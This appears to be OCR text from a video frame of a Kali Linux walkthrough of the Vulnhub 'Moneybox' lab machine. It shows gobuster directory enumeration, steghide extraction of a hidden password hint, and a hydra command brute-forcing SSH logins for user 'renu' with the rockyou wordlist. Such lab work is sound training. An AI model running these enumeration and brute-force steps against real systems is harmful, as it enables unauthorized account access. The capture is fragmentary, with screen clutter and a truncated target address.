 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:25
File Actions Edit View Help
[+] Timeout: 10s
2023/04/06 05:22:21 Starting gobuster in directory enumeration mode
/.html (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 621]
/blogs (Status: 301) [Size: 316] [--> http://192.168.56.254/blogs/]
Progress: 54053 / 1323366 (4.08%)^C
[!] Keyboard interrupt detected, terminating.
2023/04/06 05:22:29 Finished
(kali㉿kali)-[~/Vulnhub/Moneybox]
$ steghide extract -sf trytofind.jpg
Enter passphrase:
wrote extracted data to "data.txt".
(kali㉿kali)-[~/Vulnhub/Moneybox]
$ cat data.txt
Hello..... renu
I tell you something Important.Your Password is too Week So Chan Your Password
07:43
Don't Underestimate it.......
(kali㉿kali)-[~/Vulnhub/Moneybox]
$ hydra -l renu -P /usr/share/wordlists/rockyou.txt ssh://192.168.5
53
54 <!..Secret Key 3xtr4ctd4t4 >
Right Ctrl
18°C 晴朗 中 17:25
2023/4/6